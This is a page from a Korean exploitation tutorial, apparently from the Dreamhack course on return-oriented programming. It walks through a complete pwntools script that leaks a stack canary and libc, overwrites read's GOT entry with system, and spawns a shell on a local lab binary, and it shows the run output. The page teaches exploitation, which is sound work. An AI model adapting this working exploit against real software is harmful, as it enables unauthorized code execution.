 Lecture
현재 강의 Exploit Tech: Return Oriented Programming
익스플로잇 > 셸 획득
5 / 5
1
2
3
4
5
셸 획득
read 함수의 GOT를 system 함수의 주소로 덮었으므로, 지난 코스와 마찬가지의 방법으로 system(“/bin/sh”)를 실행할 수 있습니다.
read 함수, pop rdi; ret 가젯, “/bin/sh”의 주소(read_got + 8)를 이용하여 셸을 획득하는 익스플로잇을 작성해보시기 바랍니다.
$ python3 rop.py
[+] Starting local process './rop': pid 2673
[*] '/home/dreamhack/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/dreamhack/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] canary: 0xc5b7bc077c839b00
[+] read: 0x7faad966a180
[+] libc base: 0x7faad955a000
[+] system: 0x7faad95a94e0
[*] Switching to interactive mode
$ id
uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack)
ROP chain으로 호출한 system() 이 movaps xmmword ptr [rsp], xmm1 명령어에서 실패하는 경우
movaps 명령어로 메모리에 데이터를 옮길 때, 메모리의 정렬 상태가 깨져있으면 SIGSEGV가 발생합니다.
movaps xmmword ptr [rsp], xmm1 를 실행할 때, rsp 레지스터가 0x10으로 나누어 떨어지는 값을 가지도록 ROP chain에 ret 가젯을 추가해보세요!
1 #!/usr/bin/env python3
2 # Name: rop.py
3 from pwn import *
4
5 def slog(name, addr): return success(': '.join([name, hex(addr)]))
6
7 p = process('./rop')
8 e = ELF('./rop')
9 libc = ELF('./libc.so.6')
10
11 # [1] Leak canary
12 buf = b'A'*0x39
13 p.sendafter(b'Buf: ', buf)
14 p.recvuntil(buf)
15 cnry = u64(b'\x00' + p.recvn(7))
16 slog('canary', cnry)
17
18 # [2] Exploit
19 read_plt = e.plt['read']
20 read_got = e.got['read']
21 write_plt = e.plt['write']
22 pop_rdi = 0x0000000000400853
23 pop_rsi_r15 = 0x0000000000400851
24 ret = 0x0000000000400854
25
26 payload = b'A'*0x38 + p64(cnry) + b'B'*0x8
27
28 # write(1, read_got, ...)
29 payload += p64(pop_rdi) + p64(1)
30 payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
31 payload += p64(write_plt)
32
33 # read(0, read_got, ...)
34 payload += p64(pop_rdi) + p64(0)
35 payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
36 payload += p64(read_plt)
37
38 # read("/bin/sh") == system("/bin/sh")
39 payload += p64(pop_rdi)
40 payload += p64(read_got + 0x8)
41 payload += p64(ret)
42 payload += p64(read_plt)
43
44 p.sendafter(b'Buf: ', payload)
45 read = u64(p.recvn(6) + b'\x00'*2)
46 lb = read - libc.symbols['read']
47 system = lb + libc.symbols['system']
48 slog('read', read)
49 slog('libc_base', lb)
50 slog('system', system)
51
52 p.send(p64(system) + b'/bin/sh\x00')
53
54 p.interactive()